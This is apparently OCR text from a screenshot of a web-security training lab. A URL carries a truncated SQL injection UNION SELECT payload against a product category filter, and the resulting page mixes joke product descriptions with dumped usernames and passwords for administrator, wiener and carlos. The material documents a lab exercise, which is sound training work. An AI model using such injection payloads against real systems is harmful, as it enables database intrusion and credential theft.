 https://0a5d00f804894620806a6304008a00ac.web-security-academy.net/filter?category=Pets' UNION SELECT username,pa
of mice, rats, and even the odd curious raccoon. And there's more, if not overused it can even replace your conventional hairspray. WARNING: DO NOT USE
ON WET HAIR. The solvent will clump and become permanent. For such a small price you'd be a fool not to give it a try. You can be the envy of your
neighborhood, and you'll never be short of visitors who will want to see your web display.
administrator
eq3d7s4k2wfx7219l4bx
More Than Just Birdsong
There was a time when the only decorations you would see on the wires of a wooden utility pole were socks and baseball boots; the odd colorful kite as well if
you were lucky. We have come up with a more desirable way to liven up those ugly overhead wires. Our collection of musical notes are made from electro
resistant materials ensuring they are perfectly safe even following a surge, or a lightning strike. What's more exciting though, is we will customize all our
crotchets and quavers so you can create a real musical score. You choose the music and we will do the rest. The treble clef even has an inbuilt bird feeder to
keep the birds whistling a happy tune throughout the stark winter days. Pleasing to the eye, as well as kind to the local wildlife, you can buy safe in the
knowledge you are doing your own little bit for planet earth. Be the trendsetter you have always wanted to be, order your music without delay.
Pest Control Umbrella
We recently discovered, by accident, that vermin and all manner of pets and pests are attracted to umbrellas. Not to just any umbrellas though, they have to be
long, pointy ones. It is very hard these days to get hold of an umbrella that isn't collapsible, these will not work as pest control. So, we decided to start designing
and manufacturing our unique Pest Control Umbrella, the only genuine umbrella that will do the job. We have all copyright on these brollies and no other
companies are allowed to remotely hint that their umbrellas can be used to rid yourself of those pesky pests. Never knowingly undersold we guarantee a price
match on any other form of pest control, but not if you use a different umbrella for the job. Easy to use, just pop under your arm, pointy end facing behind you
and watch the creatures follow your lead. By purchasing this highly effective product you will be well on your way to starting up your own pest control business, a
little investment now will pay great dividends in the future for you and your family.
wiener
wul6xyovwdd7ndjt45ft
carlos
x4y1ugfzdivvyia7pomh
Pet Experience Days
Give your beloved furry friend their dream birthday. Here at PED, we offer unrivaled entertainment at competitive prices. Starting with our best seller, the Balloon